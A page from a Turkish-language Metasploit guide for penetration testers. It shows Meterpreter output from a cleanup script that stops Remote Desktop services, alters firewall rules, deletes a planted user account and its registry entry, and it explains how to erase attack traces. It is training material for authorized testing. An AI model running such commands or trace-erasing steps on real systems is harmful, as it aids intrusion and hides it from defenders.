Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                    Ocak 2013


    [*]    Running command execute -H -f cmd.exe -a "/c sc stop termservice"
    Process 2100 created.
    [*]    Running command execute -H -f cmd.exe -a "/c 'netsh firewall set service type =
    remotedesktop mode = enable'"
    Process 1072 created.
    meterpreter > run multi_console_command -rc
    /root/.msf4/logs/scripts/getgui/clean_up__20120920.4409.rc
    [*] Running Command List ...
    [*]    Running command execute -H -f cmd.exe -a "/c net user testuser /delete"
    Process 3552 created.
    [*]    Running command reg deleteval -k HKLMSOFTWAREMicrosoftWindows
    NTCurrentVersionWinlogonSpecialAccountsUserList -v testuser
    [-] stdapi_registry_open_key: Operation failed: The system cannot find the file
    specified.

               Meterpreter Scripting ile Remote Desktop Bağlantısı Sonrası İz Temizleme



Meterpreter ile yapılan işlemlerin dışında, diğer modüllerin işlemleri ve ön analiz
esnasında yapılan işlemler bulunmaktadır. Tüm bu işlemler sistemlerde iz bırakacaktır ve
bu izler incelenerek denetmenin işlem adımları görülebilir. Bu durum her zaman
istenmemektedir, yönetim kurulu veya yetkili bir bölümden izinli olarak yapılan ve bilişim
çalışanlarından gizlenmesi istenen bir saldırı en somut örnektir. Saldırı izleri gizleme ve
temizleme süreci oldukça karmaşıktır, her sistem veya cihazda farklılıklar
göstermektedir. Meterpreter içinde bulunan bazı modüller ile en belirgin olacak izler
silinebilir.




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                 Sayfa 188
 